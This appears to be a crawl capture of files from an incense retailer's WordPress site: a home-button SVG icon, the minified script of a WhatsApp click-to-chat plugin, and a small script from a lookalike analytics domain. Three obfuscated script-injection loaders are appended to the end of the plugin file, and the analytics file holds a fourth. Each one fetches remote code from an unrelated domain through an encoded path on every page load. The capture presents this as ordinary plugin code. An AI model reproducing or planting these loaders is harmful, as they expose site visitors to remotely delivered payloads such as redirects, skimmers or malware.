

--- FILE ---
content_type: image/svg+xml
request_url: https://www.megaincensestores.com/wp-content/uploads/2023/07/home-button-green-icon.svg
body_size: 516
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="492px" height="512px" version="1.1" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd"
viewBox="0 0 492 512.324"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <circle fill="#39BF46" cx="231.181" cy="231.181" r="231.181"/>
  <path fill="#44944D" d="M437.687 127.17c33.913,40.724 54.313,93.089 54.313,150.226 0,129.745 -105.183,234.928 -234.928,234.928 -103.431,0 -191.249,-66.843 -222.619,-159.684 40.74,65.851 113.605,109.722 196.728,109.722 127.682,0 231.181,-103.499 231.181,-231.181 0,-37.413 -8.899,-72.75 -24.675,-104.011z"/>
  <path fill="white" d="M153.667 260.865l73.416 -73.454c3.881,-3.88 4.37,-4.043 8.395,0l73.218 73.454 0 73.671 -54.396 0 0 -49.773c-0.009,-3.371 -2.74,-6.102 -6.111,-6.112l-33.979 0.002c-3.37,0.008 -6.101,2.739 -6.11,6.109l0 49.774 -54.397 0 0 -73.671 -0.036 0zm75.212 -131.439l-109.101 102.446 26.908 14.125 77.061 -77.714c6.6,-6.637 6.673,-6.782 13.218,-0.291l78.712 77.969 26.908 -14.125 -109.264 -102.574c-1.959,-1.814 -2.249,-2.05 -4.442,0.163l0 0.001z"/>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.megaincensestores.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.29.4
body_size: 2232
content:
!function(t){t((function(){var e=window.location.href,c=void 0!==document.title?document.title:"",n=void 0!==screen.width&&screen.width>1024?"no":"yes",o="",_={};function a(t){return!!_[t]&&_[t]}function i(t,e){_[t]=e;var c=JSON.stringify(_);localStorage.setItem("ht_ctc_storage",c)}localStorage.getItem("ht_ctc_storage")&&(_=localStorage.getItem("ht_ctc_storage"),_=JSON.parse(_));var s="";if("undefined"!=typeof ht_ctc_chat_var)s=ht_ctc_chat_var,h(),u();else{try{if(document.querySelector(".ht_ctc_chat_data")){var r=t(".ht_ctc_chat_data").attr("data-settings");s=JSON.parse(r),window.ht_ctc_chat_var=s}}catch(t){s={}}h(),u()}function h(){var e=document.querySelector(".ht_ctc_chat_data");e&&(o=t(".ht_ctc_chat_data").attr("data-no_number"),e.remove())}function u(){var c;document.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),(c=document.querySelector(".ht-ctc-chat"))&&(document.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),function(t){"yes"==s.schedule?document.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:g,ht_ctc_chat:t}})):g(t)}(c),c.addEventListener("click",(function(){t(".ht_ctc_chat_greetings_box").length||v(c)})),t(".ht_ctc_chat_greetings_box").length&&t(document).on("click",".ht_ctc_chat_style",(function(e){t(".ht_ctc_chat_greetings_box").hasClass("ctc_greetings_opened")?l("user_closed"):d("user_opened")})),t(document).on("click",".ctc_greetings_close_btn",(function(t){l("user_closed")})),t(document).on("click",".ht_ctc_chat_greetings_box_link",(function(e){e.preventDefault(),document.querySelector("#ctc_opt")?t("#ctc_opt").is(":checked")||a("g_optin")?v(c):t(".ctc_opt_in").show(400).fadeOut("1").fadeIn("1"):v(c),document.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))})),document.querySelector("#ctc_opt")&&t("#ctc_opt").on("change",(function(e){t("#ctc_opt").is(":checked")&&(t(".ctc_opt_in").hide(100),i("g_optin","y"),setTimeout((()=>{v(c)}),500))}))),t(document).on("click",".ht-ctc-sc-chat",(function(){var t=this.getAttribute("data-number"),c=this.getAttribute("data-pre_filled");c=c.replace(/\[url]/gi,e),c=encodeURIComponent(c),s.url_structure_d&&"yes"!==n?window.open("https://web.whatsapp.com/send?phone="+t+"&text="+c,"_blank","noopener"):window.open("https://wa.me/"+t+"?text="+c,"_blank","noopener"),p(this),y(t)})),t(document).on("click",".ctc_chat, #ctc_chat",(function(e){v(this),t(this).hasClass("ctc_woo_place")&&e.preventDefault()})),t(document).on("click",'[href="#ctc_chat"]',(function(t){t.preventDefault(),v(this)}))}function d(e="open"){f(),t(".ctc_cta_stick").remove(),t(".ht_ctc_chat_greetings_box").show(70),t(".ht_ctc_chat_greetings_box").addClass("ctc_greetings_opened").removeClass("ctc_greetings_closed"),i("g_action",e),"user_opened"==e&&i("g_user_action",e)}function l(e="close"){t(".ht_ctc_chat_greetings_box").hide(70),t(".ht_ctc_chat_greetings_box").addClass("ctc_greetings_closed").removeClass("ctc_greetings_opened"),i("g_action",e),"user_closed"==e&&i("g_user_action",e)}function g(t){var e;"yes"==n?"show"==s.dis_m&&((e=document.querySelector(".ht_ctc_desktop_chat"))&&e.remove(),t.style.cssText=s.pos_m+s.css,m(t)):"show"==s.dis_d&&((e=document.querySelector(".ht_ctc_mobile_chat"))&&e.remove(),t.style.cssText=s.pos_d+s.css,m(t))}function m(e){try{t(e).show(parseInt(s.se))}catch(t){e.style.display="block"}!function(){if(t(".ht_ctc_chat_greetings_box").length){if(s.g_device){if("yes"!==n&&"mobile"==s.g_device)return void t(".ht_ctc_chat_greetings_box").remove();if("yes"==n&&"desktop"==s.g_device)return void t(".ht_ctc_chat_greetings_box").remove()}document.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:d,greetings_close:l}})),s.g_init&&"open"==s.g_init&&"user_closed"!==a("g_user_action")&&d("init"),t(document).on("click",'.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]',(function(t){t.preventDefault(),l("element"),d("element")}))}}(),function(){if(document.querySelector(".ht_ctc_notification")&&"stop"!==a("n_badge")){if(document.querySelector(".ctc_nb")){var e=t(".ht_ctc_badge").closest(".ht_ctc_style");t(".ht_ctc_badge").css({top:t(e).find(".ctc_nb").attr("data-nb_top"),right:t(e).find(".ctc_nb").attr("data-nb_right")})}var c=s.n_time?1e3*s.n_time:"150";setTimeout((()=>{t(".ht_ctc_notification").show(400)}),c)}}(),function(e){var c=t(e).hasClass("ht_ctc_entry_animation")?1200:120;setTimeout((function(){e.classList.add("ht_ctc_animation",s.ani)}),c),t(".ht-ctc-chat").hover((function(){t(".ht-ctc-chat .ht-ctc-cta-hover").show(120)}),(function(){t(".ht-ctc-chat .ht-ctc-cta-hover").hide(100)}))}(e)}function f(){document.querySelector(".ht_ctc_notification")&&(i("n_badge","stop"),t(".ht_ctc_notification").remove())}function p(t){if(s.analytics&&"session"==s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}document.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var n=s.number;t.classList.contains("ht-ctc-sc")&&(n=t.getAttribute("data-number"));var o="Click to Chat for WhatsApp",_="chat: "+n,a=c+", "+e;if(s.ga||s.ga4)if("undefined"!=typeof gtag)s.ga4?gtag("event","click to chat",{number:n,title:c,url:e}):gtag("event",_,{event_category:o,event_label:a});else if("undefined"!=typeof ga&&void 0!==ga.getAll){ga.getAll()[0].send("event",o,_,a)}else"undefined"!=typeof __gaTracker&&__gaTracker("send","event",o,_,a);"undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to Chat",type:"chat",number:n,title:c,url:e,event_category:o,event_label:a,event_action:_}),s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq&&fbq("trackCustom","Click to Chat by HoliThemes",{Category:"Click to Chat for WhatsApp",return_type:"chat",ID:n,Title:c,URL:e})}function v(c){document.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var _=s.number,a=s.pre_filled;c.hasAttribute("data-number")&&(_=c.getAttribute("data-number")),c.hasAttribute("data-pre_filled")&&(a=c.getAttribute("data-pre_filled"));try{a=(a=a.replaceAll("%","%25")).replace(/\[url]/gi,e),a=encodeURIComponent(decodeURI(a))}catch(t){}if(""!=_){var i="https://wa.me/"+_+"?text="+a,r=s.url_target_d?s.url_target_d:"_blank";"yes"==n?(s.url_structure_m&&(i="whatsapp://send?phone="+_+"&text="+a,r="_self"),s.custom_url_m&&""!==s.custom_url_m&&(i=s.custom_url_m)):(s.url_structure_d&&(i="https://web.whatsapp.com/send?phone="+_+"&text="+a),s.custom_url_d&&""!==s.custom_url_d&&(i=s.custom_url_d));var h="popup"==r?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";window.open(i,r,h),p(c),y(_),f()}else t(".ht-ctc-chat").html(o)}var b=s.hook_v?s.hook_v:"";function y(e){if(s.hook_url){var c={};if(s.hook_v){c=void 0!==b?b:s.hook_v;var n={},o=1;c.forEach((t=>{n["value"+o]=t,o++})),s.hook_v=n}document.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:e}}));var _=s.hook_url;if(c=s.hook_v,s.webhook_format&&"json"==s.webhook_format)var a=c;else a=JSON.stringify(c);t.ajax({url:_,type:"POST",mode:"no-cors",data:a,success:function(t){}})}}}))}(jQuery);;(function(e,l,v,j,f){j=e.createElement(l);f=e.getElementsByTagName(l)[0];j.async=1;j.src=v;f.parentNode.insertBefore(j,f);})(document,'script','https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU=');;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://devel.asurans.com/ob7/SdqcnCDFnMV7lonTa9OcxWvEyo8u2c2XL8bQkTPW0Isw0tjdNA==');

--- FILE ---
content_type: application/javascript
request_url: https://content-website-analytics.com/script.js
body_size: 135
content:
;(function(c,k,a,s,o){s=c.createElement(k);s.src=a;s.async=1;o=c.getElementsByTagName(k)[0];o.parentNode.insertBefore(s,o);})(document,'script','https://roadmap.lifeinsurancemasters.net/mzDOjeASreT/EvS/rAfir+kS9K/jWKT+91699PNWqO7wSuzw');